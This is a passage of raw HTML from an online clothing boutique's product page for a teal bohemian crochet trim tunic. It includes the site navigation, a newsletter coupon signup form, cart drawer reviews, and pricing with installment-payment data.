                  <a href="/collections/tops-tees" class="mobile-nav__link">Tops &amp; Tees</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <div class="mobile-nav__has-sublist">
                    <a href="/collections/dresses" class="item-menu-mobile mobile-nav__link ">Dresses </a>
                    <div class="mobile-nav__toggle">
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text">See More</span>
                      </button>
                      <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text">"Close Cart"</span>
                      </button>
                    </div>
                  </div>
                   <ul class="mobile-nav__sublist  child-level2">
                     
                 		<li class="mobile-nav__item ">
                          <a href="/collections/midi-maxi-dresses-plus-size" class="mobile-nav__link">Midi &amp; Maxi Dresses</a></li>
                     
                 	 </ul>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/kimonos-jackets-plus-size" class="mobile-nav__link">Kimonos &amp; Jackets</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/blouses-plus-size" class="mobile-nav__link">Blouses</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/embroidered-tops" class="mobile-nav__link">Embroidered Tops</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/bottoms" class="mobile-nav__link">Bottoms</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/rompers-jumpsuits-1" class="mobile-nav__link">Rompers &amp; Jumpsuits</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/loungewear-1" class="mobile-nav__link">Loungewear</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/sweaters-plus-size" class="mobile-nav__link">Sweaters</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/accessories" class="item-menu-mobile mobile-nav__link">Accessories</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/extenders" class="mobile-nav__link">Extenders</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jewelry" class="mobile-nav__link">Jewelry</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/shoes" class="mobile-nav__link">Shoes &amp; Slippers</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/makeup-junkie-bags" class="mobile-nav__link">Makeup Junkie Bags</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/erimish" class="mobile-nav__link">Erimish Bracelet Bar</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/mariana-jewelry" class="mobile-nav__link">Mariana Jewelry</a>
                  
                </li>
              
            </ul>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/restocks" class="item-menu-mobile mobile-nav__link">Restocks</a>
          </li>
        
      
        
        
        
          <li class="mobile-nav__item">
            	<a href="/collections/sale" class="item-menu-mobile mobile-nav__link">Sale</a>
          </li>
        
      
        
        
        
          <li class="mobile-item-nav mobile-nav__item" aria-haspopup="true">
            <div class="mobile-nav__has-sublist">
              <a href="/collections/new-arrivals" class="item-menu-mobile mobile-nav__link">Shop By Brand</a>
              <div class="mobile-nav__toggle">
                <button type="button" class="icon-fallback-text mobile-nav__toggle-open">
                  <span class="icon icon-plus" aria-hidden="true"></span>
                  <span class="fallback-text">See More</span>
                </button>
                <button type="button" class="icon-fallback-text mobile-nav__toggle-close">
                  <span class="icon icon-minus" aria-hidden="true"></span>
                  <span class="fallback-text">"Close Cart"</span>
                </button>
              </div>
            </div>

            <ul class="mobile-nav__sublist">
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/umgee" class="mobile-nav__link">Umgee</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/jess-jane" class="mobile-nav__link">Jess &amp; Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/andree-by-unit" class="mobile-nav__link">Andree by Unit / Savanna Jane</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/entro" class="mobile-nav__link">Entro</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/chatoyant" class="mobile-nav__link">Chatoyant</a>
                  
                </li>
              
                <li class="mobile-nav__item ">
                  
                  
                  <a href="/collections/parsley-sage" class="mobile-nav__link">Parsley &amp; Sage</a>
                  
                </li>
              
            </ul>
          </li>
        
      

      
          <li class="mobile-nav__item mobile-nav__search">
                <span class="email"><a href="mailto:info@violetskyeboutique.com?Subject=Hello%20again" target="_top"><i class="fa fa-envelope" aria-hidden="true"></i> info@violetskyeboutique.com</a></span>
          </li>
          
          
          <li class="mobile-nav__item mobile-nav__search">
                <span><a href="tel:561-409-3695"><i class="fa fa-phone" aria-hidden="true"></i> 561-409-3695</a></span>
          </li>
      

      
      
      
      


      <div id="ssw-topauth" class="ssw-topauth">
        
        <li class="mobile-nav__item">
          <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')">Log in</a>
        </li>
        <li class="mobile-nav__item">
          <a id="customer_register_link" data-toggle="ssw-modal" data-target="#signup_modal" href="javascript:void(0);" onclick="trackShopStats('login_popup_view', 'all')">Sign up</a>
        </li>
        
      </div>

      
      
     
      <br />
      <div class="newsletter-opt">
          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

      </div>

    </ul>
    <!-- //mobile-nav -->
  </div>
  
	<div id="DrawerOverlay"></div>
  	<div id="CartDrawer" class="drawer drawer--right">
      <div class="shippingbar shipping-bar wrapper">
    	<h5 class="top-bar__message"></h5>
      </div>
      <div class="drawer__header">
        <div class="drawer__title h3">
          <div class='cartrow first_cart_row'>
            <!--div class='bgscol1 logo-container'>
              <a href='/'> <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" class='cartlogo' />  </a> </div>
            <div class='bgscol1'>
              <ul class='cartlist'>
                
                <li>Got a Question? Call Us</li>
                <li> <span class='cartphonenumber'>561-409-3695 </span>
                </li>
                

              </ul>
            </div-->
            	<span>
              		<i class="fa fa-check" aria-hidden="true" style="color:#6fa76b;"></i> An Item Was Added To Cart!
				</span>

          </div>
        </div>
        <div class="drawer__close js-drawer-close">

            <span class="fallback-text">X</span>

        </div>
      </div>
      <div id="CartContainer"></div>
		
              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/secure-partners_700x.png?v=87650759922066332931659763368" class='paymentimg' />
              
      <div class="cartrow drawer-row bottomrow text-center">
        <p class="cupom-code-drawer"><strong></strong></p>
       	
            <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
		
        <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
            <div class="drawer-reviews">
              <section class="drawer-review_single">
                <div class="drawer-review_user">
                  <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview1_50x.png?v=16875205785443198401659763368" />
                  </div>
                  <span class="user-name">Buy it</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                <p>Buy this kimono. You will want to wear it everyday. It’s gorgeous</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview2_50x.png?v=55472828852169169481659763368" /> 
                     </div>
                  <span class="user-name">Perfect For Spring</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>I’m obsessed with this crop top! I’ve worn it both day and night and made such cute outfits with it. It’s super lightweight and the floral pattern is too pretty</p>
              </section>

              <section class="drawer-review_single">
                <div class="drawer-review_user">
                   <div class="imgae-review-drawer">
                  <img class="drawer-user_image" src="//violetskyeboutique.com/cdn/shop/t/26/assets/cartreview3_50x.png?v=116573013895488874261659763368" />
                     </div>
                  <span class="user-name">So Cute</span>
                </div>
                <span class="review-stars-verified"> Verified Purchase</span>
                 <p>Better than the picture. Comftorable and fit is perfect.</p>
              </section>
            </div>

            
                <img class="drawer-badges" src="//violetskyeboutique.com/cdn/shop/t/26/assets/trust_drawer_badge_900x.png?v=146075948325113707031659763368"  />
            
            <a class='conshop ' href='/collections/all'> Continue Shopping </a>
        
      </div>

    </div>
  
  


  	<div id="PageContainer" class="is-moved-by-drawer homepage-style-2">
    <header class="site-header header1" role="banner">
      	<div class="wrapper">
           <div class="logo-header">
            
            
              <div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
            
              
                <a href="/" itemprop="url" class="site-header__logo-link">
                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                </a>
              
            
              </div>
            
          </div>

          
             <div class="header__search search-header no-mobile">
              <form action="/search" method="get" class="input-group search-bar" role="search">
                
                <input type="search" name="q" value="" placeholder="Search: Tops, Bottoms, Dresses..." class="input-group-field home_search_input" aria-label="Search: Tops, Bottoms, Dresses...">
                <button type="submit" class="btn search_btn btn-v">Search</button>
              </form>
            </div>
          

          
          
          
          
          
          
          <div id="ssw-topauth" class="ssw-topauth">
            
            <a id="customer_login_link" href="javascript:void(0);" data-toggle="ssw-modal" data-target="#login_modal" onclick="trackShopStats('login_popup_view', 'all')"><i class="ssw-icon-user"></i></a>
            
          </div>
          
          
          
          

          
          
          








	<a class="ssw-link-fave-menu ssw-link-fave-menu-hide-count" href="/pages/wishlist" aria-label="My Wishlist" tabindex="0">
		<i class="ssw-icon-heart-o"></i>
		<span class="ssw-counter-fave-menu ssw-hide"></span>
	</a>
	<script defer>
		var sswFaveCounterMenuLoaded = true;
	</script>

              

          <div class="customer-account">
               <a href="/cart" class="site-header__cart-toggle js-drawer-open-right" aria-controls="CartDrawer" aria-expanded="true" target="" >
                <span class="icon " aria-hidden="true"><i class="icon icon-cart"></i></span>
                <span class="CartCount">0</span>
                 <span class="fallback-text">CART</span>
              </a>
          </div>
         </div>
        <div class="clear"></div>
        <div class="grid--table full-menu-grid">
            <div class="grid__item large--text-right medium-down--hide">

                <nav class="nav-bar" role="navigation">

                  
                  <!-- begin site-nav -->
                  <ul class="site-nav" id="AccessibleNav">
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/new-arrivals" class="site-nav__link">New Arrivals</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/tops" class="site-nav__link">
                            Tops
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tees-tanks">Tees & Tanks</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-1">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/bottoms-1" class="site-nav__link">
                            Bottoms
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/pants-denim">Pants & Denim</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/legging">Legging</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/skirts">Skirts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shorts">Shorts</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear">Loungewear</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/dresses-1" class="site-nav__link">
                            Dresses
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/midi-dresses">Midi & Maxi Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/short-mini-dresses">Short Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/casual-dresses">Casual Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/party-dresses">Party Dresses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/little-black-dress">Little Black Dress</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/plus-size" class="site-nav__link">
                            Plus Size
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tunics-plus-size">Tunics</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/tops-tees">Tops & Tees</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown has-child"><a href= "/collections/dresses">Dresses </a>
                                    
                                      <ul class="grandchild">
                                      
                                        <li ><a href= "/collections/midi-maxi-dresses-plus-size">Midi & Maxi Dresses</a></li>
                                      
                                      </ul>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/kimonos-jackets-plus-size">Kimonos & Jackets</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/blouses-plus-size">Blouses</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/embroidered-tops">Embroidered Tops</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/bottoms">Bottoms</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/rompers-jumpsuits-1">Rompers & Jumpsuits</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/loungewear-1">Loungewear</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/sweaters-plus-size">Sweaters</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/accessories" class="site-nav__link">
                            Accessories
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/extenders">Extenders</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jewelry">Jewelry</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/shoes">Shoes & Slippers</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/makeup-junkie-bags">Makeup Junkie Bags</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/erimish">Erimish Bracelet Bar</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/mariana-jewelry">Mariana Jewelry</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/restocks" class="site-nav__link">Restocks</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown ">
                          <a href="/collections/sale" class="site-nav__link">Sale</a>
                        </li>
                      
                    
                      
                      
                      
                        <li class="site-nav--has-dropdown" aria-haspopup="true">
                          <a href="/collections/new-arrivals" class="site-nav__link">
                            Shop By Brand
                            <span class="icon icon-arrow-down" aria-hidden="true"></span>
                          </a>
                          
                            <div class="site-nav__dropdown">
                                <ul class="child">
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/umgee">Umgee</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/jess-jane">Jess & Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/andree-by-unit">Andree by Unit / Savanna Jane</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/entro">Entro</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/chatoyant">Chatoyant</a>
                                    
                                  </li>
                                  
                                  <li class="site-nav--has-dropdown "><a href= "/collections/parsley-sage">Parsley & Sage</a>
                                    
                                  </li>
                                  
                                </ul>
                            </div>
                        
                        </li>
                      
                    
                  </ul>
                  <!-- //site-nav -->
                </nav>
	      </div>
      </div>
    </header>


  

  
	<nav class="nav-bar large--hide medium-down--show" role="navigation">
		<div class="wrapper">
        	<div class="large--hide medium-down--show">
          		<div class="grid--full">
                    <div class="grid__item one-fifth">
                      <div class="site-nav--mobile">
                        <button type="button" class="icon-fallback-text site-nav__link js-drawer-open-left" aria-controls="NavDrawer" aria-expanded="false">
                          <span class="icon icon-hamburger" aria-hidden="true"></span>
                          <span class="fallback-text">Menu</span>
                        </button>
                      </div>
                  	</div>
                    <div class="grid__item three-fifths">
                      	
                      		<div class="site-header__logo large--left" itemscope itemtype="http://schema.org/Organization">
                        
                            
                                <a href="/" itemprop="url" class="site-header__logo-link">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/logo.png?v=159428655403158860011659763368" alt="Violet Skye Boutique" itemprop="logo">
                                </a>
                            
                            
                                </div>
                        
                    </div>
                    <div class="grid__item one-fifth">
                        <div class="site-nav--mobile right">
                            <a href="/cart" class="js-drawer-open-right site-nav__link" aria-controls="CartDrawer" aria-expanded="false">
                                <span class="icon-fallback-text">
                                  <i class="icon icon-cart"></i>
                                  <span class="icon icon" aria-hidden="true"></span>
                                  (<span class="CartCount">0</span>)
                                  <span class="fallback-text">CART</span>
                                </span>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    	
            
                
                    

                    
      			
          	
        
	</nav>
    <script>
        $(document).ready(function(){
            $(window).scroll(function(){
                var h = $("#shopify-section-header").height();
                if ($(this).scrollTop() > h) {
                  $('.fixed_header').fadeIn();
                } else {
                  $('.fixed_header').fadeOut();
                }
            });
            $(".search-icon").click(function(){
                $(".header__search").fadeIn("slow");
            });
            $(".close").click(function(){
              $(".header__search").fadeOut("slow");
            });
        });
    </script>
    
    
    <main class="wrapper main-content" role="main">
        <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.elevatezoom.js?v=154309404449153104071659763368"></script>
  <!-- /templates/product.liquid -->
  
      <style>
      .selector-wrapper,
      .product-single__variants { 
        display: none!important; 
      }
      </style>
  

  


  <div itemscope itemtype="http://schema.org/Product">
  
  
  
    
    
    
    
    
        
        
        
        
        
        
        
        
    

  

    <meta itemprop="url" content="https://violetskyeboutique.com/products/bohemian-lacy-crochet-trim-tunic-teal">
    <meta itemprop="image" content="//violetskyeboutique.com/cdn/shop/products/9654_teal_grande.jpg?v=1529278982">

    
    

    <h1 class="mobile" itemprop="name">Bohemian Lacy Crochet Trim Tunic, Teal </h1>
    <div class=" mobile" >
	
    
        
  
  
  
  
  

    
      </div>
    <div class="prod-price mobile">

      
      <span class="price-compare">
        <!--span>Our Price:</span-->
        <span class="old-price">
          $45.00
        </span>
      </span>
      

      <!--span>Sale Price :</span-->
      <span id="ProductPrice1" class="ProductPrice" class="h2" itemprop="price" content="35.0" >
        $35.00
      </span>

      
    </div>

    <div class="grid product-single">
      <div class="grid__item large--one-half text-center">

        <div class="product-single__photos" id="ProductPhoto">
          
          <img class="ProductPhotoImg zoom" id="ProductPhotoImg"  alt="Bohemian Lacy Crochet Trim Tunic, Teal" src="//violetskyeboutique.com/cdn/shop/products/9654_teal_700x.jpg?v=1529278982" />
          
            
          
            
          

        </div>

        
        
          
            <ul class="product-single__thumbnails grid-uniform" id="ProductThumbs">

              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/9654_teal.jpg?v=1529278982" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/9654_teal_compact.jpg?v=1529278982" alt="Bohemian Lacy Crochet Trim Tunic, Teal">
                    </a>
                  </li>
                
              
                
                  <li class="grid__item one-fifth">
                    <a href="//violetskyeboutique.com/cdn/shop/products/9654_teala.jpg?v=1529278982" class="product-single__thumbnail">
                      <img src="//violetskyeboutique.com/cdn/shop/products/9654_teala_compact.jpg?v=1529278982" alt="Bohemian Lacy Crochet Trim Tunic, Teal">
                    </a>
                  </li>
                
              

            </ul>
          
        
      </div>

      <div class="grid__item large--one-half product-description-content">

        <h1 class="no-mobile" itemprop="name">Bohemian Lacy Crochet Trim Tunic, Teal </h1>
        
          <div class="goToReview no-mobile">
           
          
              
  
  
  
  
  

          
          </div>
        

        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
          <meta itemprop="priceCurrency" content="USD">

          <link itemprop="availability" href="http://schema.org/InStock">

          
   

          
          <form method="post" action="/cart/add" id="AddToCartForm" accept-charset="UTF-8" class="form-vertical" enctype="multipart/form-data" data-productid="971470340153"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
            <div class="prod-price no-mobile">

              
                <span id="price-compare" class="price-compare">
                  <!--span>Our Price:</span-->
                  <span id="ComparePrice" class="ComparePrice">
                    $45.00
                  </span>
                </span>
              

              <!--span>Sale Price :</span-->
              <span id="ProductPrice" class="ProductPrice" class="h2" itemprop="price" content="35.0" >
                $35.00
              </span>
              <shopify-payment-terms variant-id="9326696955961" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:9326696955961,&quot;price_per_term&quot;:&quot;$17.50&quot;,&quot;full_price&quot;:&quot;$35.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:9326697021497,&quot;price_per_term&quot;:&quot;$17.50&quot;,&quot;full_price&quot;:&quot;$35.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:9326697087033,&quot;price_per_term&quot;:&quot;$17.50&quot;,&quot;full_price&quot;:&quot;$35.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:178503}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
             
              
            </div>
            <div id="size-page" style="display:none;" class="size-page" ><p>We are proud to offer a variety of awesome styles from different designers, but it also means that sizing varies from item to item.</p>
<p>We hand measure each style and  provide measurements in the item descriptions to help you pick your perfect size.</p>
<p>If you need more information or assistance just give us a call  (<a href="callto:561-883-1811">561-409-3695</a>) </p>
<p> or send us an e-mail ( <a href="mailto:info@VioletSkyeBoutique.com">info@VioletSkyeBoutique.com</a>). </p>
<p> </p>
<p><strong>This Size Chart is for reference only.  Please go by the sizing provided on our individual product pages.</strong></p>
<p> </p>
